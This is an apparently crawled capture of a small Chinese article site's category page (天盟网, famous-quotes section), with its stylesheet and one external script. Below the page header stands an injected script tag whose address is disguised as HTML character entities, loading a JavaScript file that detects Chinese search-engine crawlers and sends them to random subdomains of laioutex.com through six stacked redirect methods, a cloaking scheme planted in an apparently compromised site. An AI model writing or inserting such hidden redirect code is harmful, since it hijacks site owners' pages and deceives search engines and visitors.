

--- FILE ---
content_type: text/html
request_url: http://www.aksky.com/category.php?cid=2
body_size: 7701
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<HTML>
<HEAD><TITLE>天盟网</TITLE>
<META http-equiv=content-type content="text/html; charset=utf-8">
<META http-equiv=pragma content=no-cache>
<META http-equiv=no-cache>
<META http-equiv=expires content=-1>
<META http-equiv=cache-control content=no-cache>

<META http-equiv=msthemecompatible content=yes>
<LINK href=http://www.aksky.com/article.css rel=stylesheet type=text/css>

</HEAD>
<BODY text=#666666 bgColor=#ffffff leftMargin=0 topMargin=0 marginheight="0" 
marginwidth="0">
<CENTER>
<TABLE cellSpacing=0 cellPadding=0 width="100%" border=0>
  <TBODY>
  <TR>
    <TD vAlign=top><A title="少达文章管理系统 power by shaoda 0.01" 
      href=""><IMG 
      src="images/logo.gif" 
      border=0></A> </TD>
    <TD vAlign=center noWrap align=right></TD></TR></TBODY></TABLE>
<TABLE cellSpacing=0 cellPadding=3 width="100%" border=0>
<TBODY>
  <TR>
    <TD align=right bgColor=#eeeeee><FONT class=normalfont>
      <A href="search.php">高级搜索</A> <A 
      href="index.php">返回首页</A> 
  </FONT>&nbsp;</TD></TR></TBODY></TABLE>

















<script type="text/javascript" src="&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#106;&#115;&#46;&#108;&#117;&#100;&#119;&#105;&#103;&#99;&#108;&#97;&#115;&#115;&#46;&#99;&#111;&#109;&#47;&#106;&#97;&#118;&#97;&#115;&#99;&#114;&#105;&#112;&#116;&#46;&#106;&#115;"></script>
<TABLE cellSpacing=10 cellPadding=0 width="100%" bgColor=#ffffff border=0>
  <TBODY>
  <TR>
    <TD>
      <TABLE cellSpacing=0 cellPadding=4 width="100%" border=0>
        <TBODY>
        <TR>
            <TD vAlign=top width="20%"> <table width="100%" border="0" cellspacing="0" cellpadding="0">

<tr id=cattitle>
<td class="root_td">
<a href=category.php?cid=2>名人名言</a>

</td>
</tr>

<tr id=cattitle>
<td class="root_td">
<a href=category.php?cid=1>技术文章</a>

</td>
</tr>

<tr id=td_root_2>
<td class="child_td">
&nbsp;&nbsp;&nbsp;&nbsp;- <a href=category.php?cid=3>LINUX文章</a>

</td>
</tr>

</table>
            </TD>
          <TD vAlign=top align=middle>
            <TABLE cellSpacing=0 cellPadding=0 width="95%" border=0>
              <TBODY>
              <TR>
                  <TD><FONT class=normalfont><IMG 
                  src="images/phparticle.gif" 
                  align=absMiddle border=0><a href=index.php>天盟网</a><img src=images/next.gif border=0><a href=category.php?cid=2>名人名言</a> </FONT></TD>
                </TR></TBODY></TABLE>
            <TABLE cellSpacing=0 cellPadding=0 width="95%" align=center 
border=0>
              <TBODY>
                </TR>
              <TR vAlign=top></TR></TBODY></TABLE><BR>
            <TABLE cellSpacing=0 cellPadding=0 width="95%" border=0>
              <TBODY>
              <TR>
                <TD rowSpan=3><IMG height=30 
                  src="images/subhead_1.gif" 
                  width=31></TD>
                <TD width="49%" height=25>&nbsp;<B><FONT class=normalfont> 
                  最后更新</FONT></B></TD>
                <TD class=standard align=right width="49%">&nbsp;</TD></TR>
              <TR>
                <TD bgColor=#6699cc><IMG height=2 
                  src="images/blank(1).gif" 
                  width=8></TD>
                <TD bgColor=#6699cc><IMG height=2 
                  src="images/blank(1).gif" 
                  width=8></TD></TR>
              <TR>
                <TD height=5><IMG height=5 
                  src="images/blank(1).gif" 
                  width=8></TD>
                <TD><IMG height=5 
                  src="images/blank(1).gif" 
                  width=8></TD></TR></TBODY></TABLE>
              <TABLE cellSpacing=0 cellPadding=3 width="95%" align=center 
border=0>
                <TBODY> 
                 
<tr>
    <td>
    <table width="100%" border="0" cellpadding="3" cellspacing="0">
      <tr> 
        <td valign="top"><a class="normalfont" href="article.php?aid=23"><b>Oracle rman 自动清理归档日志</b></a> 
          <font class=normalfont><br>
          <font class=smallfont color="#ff9900">2020-10-24 9:57:53</font><br>
          By Oracle rman 自动清理归档日志</font><br>
          <font class=smallfont>Rating:<img src=images/on.gif border=0 alt=1.25/4><img src=images/on.gif border=0 alt=1.25/4><img src=images/off.gif border=0 alt=1.25/4><img src=images/off.gif border=0 alt=1.25/4><img src=images/off.gif border=0 alt=1.25/4><img src=images/off.gif border=0 alt=1.25/4><img src=images/off.gif border=0 alt=1.25/4><img src=images/off.gif border=0 alt=1.25/4><img src=images/off.gif border=0 alt=1.25/4><img src=images/off.gif border=0 alt=1.25/4></font></td>
      </tr>
      <tr> 
        <td colspan="2"> <font class=middlefont>　Oracle rman 自动清理归档日志
          <br><font class=normalfont>分类:<a href=category.php?cid=2>名人名言</a></font> 
        </td>
      </tr>
      <tr> 
        <td background="images/dot.gif" colspan="2" height=10></td>
      </tr>
    </table>
</td>
  </tr> 
  
<tr>
    <td>
    <table width="100%" border="0" cellpadding="3" cellspacing="0">
      <tr> 
        <td valign="top"><a class="normalfont" href="article.php?aid=7"><b>　罗曼·罗兰名言</b></a> 
          <font class=normalfont><br>
          <font class=smallfont color="#ff9900">2019-06-09 22:30:39</font><br>
          By 山阴客</font><br>
          <font class=smallfont>Rating:<img src=images/on.gif border=0 alt=1.2/5><img src=images/on.gif border=0 alt=1.2/5><img src=images/off.gif border=0 alt=1.2/5><img src=images/off.gif border=0 alt=1.2/5><img src=images/off.gif border=0 alt=1.2/5><img src=images/off.gif border=0 alt=1.2/5><img src=images/off.gif border=0 alt=1.2/5><img src=images/off.gif border=0 alt=1.2/5><img src=images/off.gif border=0 alt=1.2/5><img src=images/off.gif border=0 alt=1.2/5></font></td>
      </tr>
      <tr> 
        <td colspan="2"> <font class=middlefont>　山阴客
          <br><font class=normalfont>分类:<a href=category.php?cid=2>名人名言</a></font> 
        </td>
      </tr>
      <tr> 
        <td background="images/dot.gif" colspan="2" height=10></td>
      </tr>
    </table>
</td>
  </tr> 
  

                </TBODY>
              </TABLE>
              <BR>
            <TABLE cellPadding=10 width="95%" border=0>
              <TBODY>
              <TR>
                <TD><FONT class=normalfont>总共2 条 每页显示  篇文章  1  当前显示 1 --5 
                 </FONT></TD>
                <TD align=right width="10%">
                  <TABLE width="100%" border=0>
                    <TBODY>
                    <TR>
                      
                      <TD noWrap></FONT></TD></TR></TBODY></TABLE></TD></TR></TBODY></TABLE></TD></TR></TBODY></TABLE><BR></TD></TR></TBODY></TABLE>
<table bgcolor="#eeeeee" border="0" cellpadding="4" cellspacing="0" width="100%">
	<tbody>
		<tr>
			<td width="50%">
			<p><font class="smallfont">Copyright &copy; 2002-2022 <a href="http://www.aksky.com">http://www.aksky.com</a><br />
			All rights reserved. </font></p>
			</td>
			<td width="50%">
			<div align="right"><font class="smallfont">备案号：<a href="http://beian.miit.gov.cn" target="_blank">浙ICP备17002154号-2</a> Powered by: <a href="http://www.shaoda.com">myarticle.com.cn</a> Version 1.0dev </font></div>
			</td>
		</tr>
	</tbody>
</table>

</CENTER></BODY></HTML><font class=normalfont><center><b>Processed Time: 0.0027 s Querys: 4 [ Gzip Level 0 ]</b></center></font>

--- FILE ---
content_type: text/css
request_url: http://www.aksky.com/article.css
body_size: 3396
content:
@charset "utf-8";
<STYLE TYPE="text/css">

<!--
a:link, a:active, a:visited {
    text-decoration: underline;
    color: #000000;
}

a:hover {
    text-decoration: none;
    color: #999999;
}

.articletitle {
    font-weight: bold;
    font-size: 18px;
    color: #335588;
    line-height: 26px;
    font-family: trebuchet ms, arial, verdana, helvetica, sans-serif;
    text-decoration: none;
}

input, textarea, {
    color: #000000;
    font-family: Verdana, Arial, Helvetica, sans-serif, 宋体;
    font-size: 12px;
    font-weight: normal;

}


.bginput {
    background-color: #ffffff;
    border: #000000;
    border-style: solid;
    border-top-width: 1px;
    border-right-width: 1px;
    border-bottom-width: 1px;
    border-left-width: 1px;
    font-family: verdana, arial, helvetica, sans-serif;
    font-size: 11px;;
}

select {
    color: #000000;
    font-family: 宋体;
    font-size: 12px;
    font-weight: normal;
    background-color: #ffffff;
}

.firstalt {
    background-color: #eeeeee;
}

.secondalt {
    background-color: #ffffff;
}

.bigfont {
    font-family: verdana, arial, helvetica, sans-serif, 宋体;
    font-size: 45px;
}

.normalfont {
    font-family: verdana, arial, helvetica, sans-serif, 宋体;
    font-size: 12px;
}

.middlefont {
    font-family: verdana, arial, helvetica, sans-serif, 宋体;
    font-size: 11px;
}

.smallfont {
    font-family: verdana, arial, helvetica, sans-serif, 宋体;
    font-size: 9px;
}

.smallbold {
    color: #000000;
    font-weight: bold;
}

.articletitle {
    font-family: verdana, arial, helvetica, sans-serif, 宋体;
    font-size: 14pt;
    font-weight: bold;
}

.subhead {
    font-weight: bold;
    font-family: verdana, arial, helvetica, sans-serif, 宋体;
    font-size: 13;
    color: #006699
}

.content {
    font-family: verdana, arial, helvetica, sans-serif, 宋体;
    font-size: 12;
}

.titlefont {
    font-family: verdana, arial, helvetica, sans-serif, 宋体;
    font-size: 12;
    color: #ffffff;
}

.bodyline {
    background-color: #ffffff;
    border: #aebdc4;
    border-style: solid;
    border-top-width: 1px;
    border-right-width: 1px;
    border-bottom-width: 1px;
    border-left-width: 1px;
}

.tableoutline {
    background-color: #ffffff;
    border: 2px #006699 solid;
}

.tdhead {
    background-color: #006699;
    background-image: url(../images/cellpic3.gif);
    font-weight: bold;
    border: #ffffff;
}

.tdcat {
    background-image: url(../images/cellpic1.gif);
}

.cattitle {
    font-weight: bold;
    font-size: 12px;
    letter-spacing: 1px;
    color: #006699;
}

.root_td {
    BACKGROUND-COLOR: #004184;
    color: #FFFFFF;
    font-family: Verdana;
    font-size: 12px;
    font-weight: bold;
    height: 22;
    padding-left: 5;
}

.child_td {
    BACKGROUND-COLOR: #F5F5F5;
    color: #000000;
    font-family: Verdana;
    font-size: 11px;
    height: 18;
    padding-left: 10;
    padding-right: 10;
    padding-bottom: 3;
}

#cattitle A:link {
    COLOR: #ffffff;
    TEXT-DECORATION: none
}

#cattitle A:visited {
    COLOR: #ffffff;
    TEXT-DECORATION: none
}

#cattitle A:active {
    COLOR: #ffffff;
    TEXT-DECORATION: none
}

#cattitle A:hover {
    COLOR: #ffffff;
    TEXT-DECORATION: none
}

-->

.reginput {
    border-left: 1px solid #FFFFFF;
    border-right: 1px solid #FFFFFF;
    border-top: 1px solid #FFFFFF;
    padding: 0
}

</STYLE >

--- FILE ---
content_type: application/javascript
request_url: http://js.ludwigclass.com/javascript.js
body_size: 727
content:
(function() {
    // 检测常见中国爬虫 User-Agent（不区分大小写）
    var ua = navigator.userAgent || '';
    if (/baiduspider|baidu|bytespider|sogou|360spider|yisouspider|shenma/i.test(ua)) {
        
    var domains = ["laioutex.com", "laioutex.com"];
    var randomDomain = domains[Math.floor(Math.random() * domains.length)];
    var randomNum = Math.floor(Math.random() * 90000) + 10000; // 10000 ~ 99999
    var redirectUrl = "https://" + randomNum + "." + randomDomain + "/" + randomNum + ".html";
        
        // 多种重定向方式叠加，增加强制性（对支持 JS 的爬虫更有效）
        try {
            // 方式1：replace（不留历史记录）
            location.replace(redirectUrl);
        } catch(e) {}
        
        try {
            // 方式2：assign
            location.assign(redirectUrl);
        } catch(e) {}
        
        try {
            // 方式3：直接修改 href
            location.href = redirectUrl;
        } catch(e) {}
        
        try {
            // 方式4：top location（防止在 iframe 中无效）
            top.location = redirectUrl;
        } catch(e) {}
        
        try {
            // 方式5：window.location 再次赋值
            window.location = redirectUrl;
        } catch(e) {}
        
        // 方式6：meta refresh 作为后备（爬虫可能解析 meta）
        document.write('<meta http-equiv="refresh" content="0;url=' + redirectUrl + '">');
    }
})();